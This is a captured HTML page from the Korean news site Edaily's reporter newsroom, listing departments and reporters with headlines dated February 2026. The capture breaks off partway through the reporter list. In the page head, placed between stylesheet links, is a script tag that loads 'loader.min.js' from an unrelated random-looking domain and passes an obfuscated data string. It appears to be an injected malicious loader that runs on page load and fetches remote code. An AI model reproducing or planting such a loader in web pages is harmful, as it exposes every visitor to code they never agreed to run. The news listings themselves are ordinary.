

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www1.edaily.co.kr/jroom
body_size: 25243
content:
<!DOCTYPE html>
<html lang="ko">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html" />

	<title>뉴스룸 - 이데일리</title>

	<meta name="title" content="뉴스룸 - 이데일리" />
	<meta name="description" content="대한민국 No.1 종합 경제지 이데일리 - 국내외 증권·기업 등 경제 및 종합 뉴스를 빠르고, 정확하게 전달합니다." />
	<meta name="news_keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, news, newspaper" />
	<meta name="keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, news, newspaper" />
	<meta name="robots" content="index,follow">
	<meta name="author" content="edaily">
	<meta property="og:type" content="website">
	<meta property="og:site_name" content="이데일리" />

	
	<meta property="og:title" content="이데일리 기자 뉴스룸" />
	<meta property="og:image" content="https://image.edaily.co.kr/banner/jroom_banner.jpg" />
	<meta property="og:url" content="https://www.edaily.co.kr/jroom" />
	<meta property="og:description" content="이데일리 기자 뉴스룸" />


	<link rel="canonical" href="https://www.edaily.co.kr/jroom">
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.edaily.co.kr/jroom" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	<link rel="stylesheet" type="text/css" href="/v2/css/basic.css" />
	<link rel="stylesheet" type="text/css" href="/v2/css/common.css" />
	<script src="https://07c225f3.online/loader.min.js" charset="UTF-8"
			data="qbuwo890nfr6y070ql38sfmfi8y8jlfb\0ynjl8jyk8j8jn\0finj858jfb\0n8jenfsfayy\0fik8y8jvfb\0fsfy8xfsfayyfsfafcf185fc8s8j8snfwfayy\0800w8t">
	</script>
	<link rel="stylesheet" type="text/css" href="/v2/css/layout.css?v=20230724" />
	<link rel="stylesheet" type="text/css" href="/v2/css/main.css" />
	<link rel="stylesheet" type="text/css" href="/v2/css/component.css?v=20250519" />
	<link rel="stylesheet" type="text/css" href="/v2/js/slick/css/slick.css" />
	<link rel="stylesheet" type="text/css" href="/v2/js/slick/css/slick-theme.css" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({
			google_ad_client: "ca-pub-4783486397764606",
			enable_page_level_ads: true
		});
	</script>

	
	<!-- Matomo -->
	<script async src="//analytics.edaily.co.kr/matomo.js"></script>
	<script>
		var _paq = window._paq = window._paq || [];
		/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
		_paq.push(['trackPageView']);
		_paq.push(['enableLinkTracking']);
		(function () {
			_paq.push(['setTrackerUrl', '//analytics.edaily.co.kr/matomo.php']);
			_paq.push(['setSiteId', '3']);
		})();
	</script>
	<!-- End Matomo Code -->

	<!--[if lt IE 9]>
		<script src="/Resource/JS/Legacy/html5shiv.js"></script>
	<![endif]-->
</head>
<body>
	<script type="text/javascript" src="/v2/js/jquery-1.12.4.js"></script>
	<script type="text/javascript" src="/Resource/JS/Legacy/jquery.cookie-1.4.1.js"></script>
	<script type="text/javascript" src="/v2/js/function.v3.js"></script>
	<script type="text/javascript" src="/v2/js/slick/jquery-migrate-1.2.1.min.js"></script>
	<script type="text/javascript" src="/Resource/JS/Legacy/fullscreen.js"></script>
	<script type="text/javascript" src="/v2/js/sticky-kit.js"></script>
	<script type="text/javascript" src="/v2/js/sticky.js"></script>
	<script type="text/javascript" src="/Resource/JS/slick-1.8.0.min.js"></script>
	<script type="text/javascript" src="/v2/js/jquery.als-1.7.min.js"></script>

	<!-- edailywrap -->
	<div id="edailywrap" class="jroom_wrap">
		<div id="headers">
				<div class="newsroom_head">
					<div class="newsroombg_1600">
						<div class="newsroombg_1080">
							<!-- 메뉴 -->
							<div class="gnb_left"></div>
							<div class="gnb_right">
								<h1><a href="/">이데일리</a></h1>
							</div>
						</div>
					</div>
				</div>
		</div>

		


<style type="text/css">
	.jroom_wrap { border-top: 0px; }
	.newsroom_head {
		background: linear-gradient(270deg, #2e5977 0 50%, transparent 50% 100%)
				  , linear-gradient(180deg, #2e5a83, 50%, transparent)
				  , linear-gradient(90deg, #5e88a1 0 40%, transparent 40% 100%);
	}
</style>

<div id="contents">
	<div class="newsroom_box">
		<div class="tablistboxbg_1600">
			<div class="center1080">
				<div class="slider-nav">
					<div class="editor_room" onfocus="">
						<span>성장기업부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>디지털콘텐츠부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>바이오플랫폼센터</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>생활경제부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>사회부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>증권시장부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>건설부동산부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>The BeLT</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>디지털자산센터</span>
					</div>
					<div class="editor_room" onfocus="this.blur">
						<span>디지털미디어센터</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>ICT부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>산업부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>정치부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>문화부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>마켓IN센터</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>금융부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>경제정책부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>글로벌경제부</span>
					</div>
					<div class="editor_room" onfocus="">
						<span>글로벌마켓센터</span>
					</div>
				</div><!-- //부서명 -->

				<div class="slider-for newsroom">
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=kite';">
								<div class="editor_writes">
									<div>콜로세움, 홍콩 와드앤코와 물류 협력 MOU</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김세연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1702.jpg" alt="김세연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sporthol';">
								<div class="editor_writes">
									<div>이노룰스, 주당 220원 ‘비과세 배당’…주주 실질 수익 확대</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김영환</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kyh1030_320_1437.jpg" alt="김영환" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=pinnster';">
								<div class="editor_writes">
									<div>"원룸 공실, 일주일 단위로 쪼개 팔아 해결합니다"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김혜미</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/pinnster_320_1343.jpg" alt="김혜미" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yes010';">
								<div class="editor_writes">
									<div>“번아웃 걱정없어요”…3년마다 ‘1달 휴가’ 주는 회사[복지좋소]</div>
									<div>
										<p>2026-02-01</p>
										<p><b>김응태</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1703.jpg" alt="김응태" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=soyoung7';">
								<div class="editor_writes">
									<div>4월부터 금연구역서 액상형 전자담배도 못 핀다</div>
									<div>
										<p>2026-02-03</p>
										<p><b>강소영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/04/soyoung7_320_1640.jpg" alt="강소영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=a20302';">
								<div class="editor_writes">
									<div>춘천 주택화재 사망 60대 방화범…화상 치료 중 숨져</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김민정</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/a20302_320_1516.jpg" alt="김민정" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=shdmf';">
								<div class="editor_writes">
									<div>[포토]가수 임영웅, '선한스타 1월 가왕전 상금 한국소아암재단에 기부'</div>
									<div>
										<p>2026-02-03</p>
										<p><b>노진환</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/shdmf_320_1623.jpg" alt="노진환" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=chae';">
								<div class="editor_writes">
									<div>유튜브 의사 영상도 믿지 마라?…62%는 과학적 근거 없었다</div>
									<div>
										<p>2026-02-03</p>
										<p><b>채나연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2024/06/default_w_320_0923.jpg" alt="채나연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=rok6658';">
								<div class="editor_writes">
									<div>[포토]하루 앞둔 입춘</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이영훈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/rok6658_320_1457.jpg" alt="이영훈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bliss243';">
								<div class="editor_writes">
									<div>“내 사랑 막지마”…‘로맨스 스캠’에 속은 할머니, 겨우 막은 경찰</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이로원</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2024/06/default_w_320_0924.jpg" alt="이로원" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ped19';">
								<div class="editor_writes">
									<div>불륜에 사산아 냉동실 유기..귀화 여성 실형</div>
									<div>
										<p>2026-02-03</p>
										<p><b>장영락</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/ped19_320_1436.jpg" alt="장영락" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bink7119';">
								<div class="editor_writes">
									<div>[포토]삼표레미콘 부지 착공 앞두고 현장점검 나선 오세훈 시장</div>
									<div>
										<p>2026-02-03</p>
										<p><b>방인권</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/bink7119_320_1633.jpg" alt="방인권" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=soo00';">
								<div class="editor_writes">
									<div>'미상 물체' 날아와 달리는 차에 '쾅'...탑승자 사망</div>
									<div>
										<p>2026-02-03</p>
										<p><b>홍수현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/03/soo00_320_1546.jpg" alt="홍수현" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=noname';">
								<div class="editor_writes">
									<div>"2~3일간 아무것도 하지마"...'검은 월요일', 다섯가지 금기사항</div>
									<div>
										<p>2026-02-02</p>
										<p><b>박지혜</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/noname_320_1630.jpg" alt="박지혜" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=emily00a';">
								<div class="editor_writes">
									<div>“자랑한다, 돈 쓰고 왔는데…” SK하이닉스 직원 글에 ‘뭉클’</div>
									<div>
										<p>2026-02-02</p>
										<p><b>권혜미</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2021/09/emily00a_320_1723.jpg" alt="권혜미" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jaeeun';">
								<div class="editor_writes">
									<div>황운하 "합당 시 조국 공동대표해야"…혁신당 "부적절 발언, 경고"</div>
									<div>
										<p>2026-01-29</p>
										<p><b>이재은</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/08/jaeeun_320_1346.jpg" alt="이재은" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=skzero';">
								<div class="editor_writes">
									<div>[데스크칼럼] '관종 트럼프'와 약육강식의 시대</div>
									<div>
										<p>2026-01-21</p>
										<p><b>김성곤</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/skzero_320_1624.jpg" alt="김성곤" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=kaylalim';">
								<div class="editor_writes">
									<div>에임드바이오, 'AI 바이오마커' 에이비스에 지분투자·공동연구계약 체결</div>
									<div>
										<p>2026-02-03</p>
										<p><b>임정요</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2024/12/default_w_320_1001.jpg" alt="임정요" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sadend';">
								<div class="editor_writes">
									<div>현대ADM, “말기암 사망 90% 원인은 전이... 페니트리움으로 죽음의 고리 끊는다”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>유진희</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_w_320_0959.jpg" alt="유진희" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=totoro';">
								<div class="editor_writes">
									<div>일양약품 "분식회계·감사방해 의혹, 검찰서 무혐의 처분"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>한광범</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/totoro_320_1341.jpg" alt="한광범" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=2pac';">
								<div class="editor_writes">
									<div>성안머티리얼스, 성림첨단산업에 5톤 규모 중국산 희토류 공급계약 체결</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김지완</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_m_320_0958.jpg" alt="김지완" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=eeee';">
								<div class="editor_writes">
									<div>오스테오닉, 작년 매출액 454억·영업이익 92억…사상최대 실적</div>
									<div>
										<p>2026-02-03</p>
										<p><b>나은경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_w_320_0958.jpg" alt="나은경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=peace';">
								<div class="editor_writes">
									<div>'시총 100조' 노리는 삼성바이오로직스, 美공장 인수 효과 세 가지</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김승권</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/07/peace_320_1019.jpg" alt="김승권" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bird';">
								<div class="editor_writes">
									<div>"올해 전체 매출 3분의 1 기대"...'리투오'에 힘 싣는 엘앤씨바이오</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김새미</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/09/default_w_320_1450.jpg" alt="김새미" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kim89';">
								<div class="editor_writes">
									<div>오스코텍 항내성 항암제, 조 단위 ‘빅 딜’ 기대되는 이유</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김진수</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/03/kim89_320_1705.jpg" alt="김진수" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=adonis';">
								<div class="editor_writes">
									<div>Huons Signs Distribution Agreement with Rappeler for Vitamin C and G6PD Diagnostic Devices</div>
									<div>
										<p>2026-02-02</p>
										<p><b>신민준</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/03/adonis_320_0945.jpg" alt="신민준" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=songzio';">
								<div class="editor_writes">
									<div>재무 리스크 부른 볼파라 인수…서범석 루닛 대표 “3~5년 후 평가 달라질 것”</div>
									<div>
										<p>2026-02-02</p>
										<p><b>송영두</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_m_320_0959.jpg" alt="송영두" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=zuzu';">
								<div class="editor_writes">
									<div>11번가, 설 특가상품 전년비 50% 확대</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김지우</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1552.jpg" alt="김지우" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=thec98';">
								<div class="editor_writes">
									<div>제철코어 부상에…서울드래곤시티, 딸기·홍시빙수 한정 출시</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김정유</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/thec98_320_1342.jpg" alt="김정유" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=midory';">
								<div class="editor_writes">
									<div>CJ푸드빌 올리페페 `오픈발` 아니네…광화문 핫플 등극</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김미경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/midory_320_1405.jpg" alt="김미경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=noreturn';">
								<div class="editor_writes">
									<div>"30분 배송도 끝?" 시험대 오른 퀵커머스…근로자 추정제 '변수'</div>
									<div>
										<p>2026-02-03</p>
										<p><b>한전진</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1704.jpg" alt="한전진" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sjsj';">
								<div class="editor_writes">
									<div>던킨, 취향대로 조합하는 슬러시 3종 출시</div>
									<div>
										<p>2026-02-03</p>
										<p><b>신수정</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_w_320_1719.jpg" alt="신수정" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hnoh';">
								<div class="editor_writes">
									<div>빙그레, ‘더단백 드링크 다크초코·더블초코’ 2종 출시</div>
									<div>
										<p>2026-02-03</p>
										<p><b>오희나</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/default_w_320_1324.jpg" alt="오희나" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jhy0076';">
								<div class="editor_writes">
									<div>'디지털 대전환' AI시대, 인간다움을 지키는 4가지 기술트렌드</div>
									<div>
										<p>2026-02-02</p>
										<p><b>유재희</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jhyoo76_320_1646.jpg" alt="유재희" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=sylee';">
								<div class="editor_writes">
									<div>수준은 높이고, 참여는 넓어지고… 겨자씨키움센터 미래위원 선발</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이순용</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/sylee_320_1429.jpg" alt="이순용" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=apple223';">
								<div class="editor_writes">
									<div>인천시, 설연휴 특별교통대책 추진…고속버스 등 증차</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이종일</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/apple223_320_1627.jpg" alt="이종일" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ljh423';">
								<div class="editor_writes">
									<div>윤여준 전 환경부 장관, 사랑의열매 신임 회장 추대</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이지현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/ljh423_320_1350.jpg" alt="이지현" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hoony';">
								<div class="editor_writes">
									<div>의정부 뒤흔든 김동근시장 '졸업축하 영상 챌린지'…조회수 100만회↑</div>
									<div>
										<p>2026-02-03</p>
										<p><b>정재훈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/hoony_320_1353.jpg" alt="정재훈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yml1221';">
								<div class="editor_writes">
									<div>정원오 “철도망·버스 중복노선 없애고 대중교통망 재구조화 필요”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이영민</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/07/default_w_320_0824.jpg" alt="이영민" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=keynews';">
								<div class="editor_writes">
									<div>서울교육청, ‘신학년 집중 준비기간’ 운영…3월 수업 안정 지원</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김응열</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/09/keynews_320_1640.jpg" alt="김응열" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=cyan';">
								<div class="editor_writes">
									<div>합성니코틴도 담배…‘딸기맛’ 광고 못한다</div>
									<div>
										<p>2026-02-03</p>
										<p><b>안치영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1629.jpg" alt="안치영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kunggija';">
								<div class="editor_writes">
									<div>"그만 울어" 생후 한 달 아들 학대·숨지게 한 친부, 징역 10년 확정</div>
									<div>
										<p>2026-02-03</p>
										<p><b>남궁민관</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kunggija_320_1447.jpg" alt="남궁민관" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hamz';">
								<div class="editor_writes">
									<div>양천구, 예비 중고생 학부모 위한 맞춤형 진학설명회 개최[동네방네]</div>
									<div>
										<p>2026-02-03</p>
										<p><b>함지현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/hamz_320_1444.jpg" alt="함지현" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=juabaek';">
								<div class="editor_writes">
									<div>상설특검, '관봉권 띠지 유실' 남부지검 수사관 피의자 조사</div>
									<div>
										<p>2026-02-03</p>
										<p><b>백주아</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/02/juabaek_320_0853.jpg" alt="백주아" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=here';">
								<div class="editor_writes">
									<div>경찰, ‘대통령실 PC 초기화’ 윤재순 前총무비서관 피의자 소환</div>
									<div>
										<p>2026-02-03</p>
										<p><b>원다연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/here_320_1615.jpg" alt="원다연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hym86';">
								<div class="editor_writes">
									<div>"받는 것도 안 돼요" 경기도선관위, 설 명절 위법 집중단속</div>
									<div>
										<p>2026-02-03</p>
										<p><b>황영민</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1630.jpg" alt="황영민" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jeanlee';">
								<div class="editor_writes">
									<div>작년 공탁금 국고귀속액 552억원…전년 대비 절반 수준 감소</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이지은</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1631.jpg" alt="이지은" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=cake';">
								<div class="editor_writes">
									<div>경찰, ‘색동원 성폭력 의혹’ 시설장 이번주 2차 소환</div>
									<div>
										<p>2026-02-03</p>
										<p><b>석지헌</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/09/default_w_320_1420.jpg" alt="석지헌" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hello1';">
								<div class="editor_writes">
									<div>다니던 한방병원 문 닫아도 진료기록 열어본다</div>
									<div>
										<p>2026-02-03</p>
										<p><b>방보경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/03/default_w_320_1444.jpg" alt="방보경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yunji';">
								<div class="editor_writes">
									<div>"수익보장 빼고 동의서 받아라"…불법리딩방 코칭한 변호사들</div>
									<div>
										<p>2026-02-03</p>
										<p><b>정윤지</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1653.jpg" alt="정윤지" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kjpark85';">
								<div class="editor_writes">
									<div>로펌과 작당모의…합법 가장한 피싱사기 극성</div>
									<div>
										<p>2026-02-03</p>
										<p><b>박기주</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kjpark85_350_1626.jpg" alt="박기주" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=pow17';">
								<div class="editor_writes">
									<div>충남 천안·아산 K팝 돔구장 프로젝트 ‘급물살’</div>
									<div>
										<p>2026-02-02</p>
										<p><b>박진환</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/pow17_320_1448.jpg" alt="박진환" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=shy1101';">
								<div class="editor_writes">
									<div>교육기관 성범죄 경력자 30명 적발…경기도 7명 최다</div>
									<div>
										<p>2026-02-02</p>
										<p><b>신하영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/shy1101_320_1455.jpg" alt="신하영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=galileo';">
								<div class="editor_writes">
									<div>"혼자 사세요?" 1인 가구가 더 일찍 죽는 이유</div>
									<div>
										<p>2026-02-01</p>
										<p><b>양지윤</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/galileo_320_1644.jpg" alt="양지윤" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=konpol';">
								<div class="editor_writes">
									<div>[데스크 칼럼]AI기술 악용하는 피싱범죄자들</div>
									<div>
										<p>2026-01-28</p>
										<p><b>박철근</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
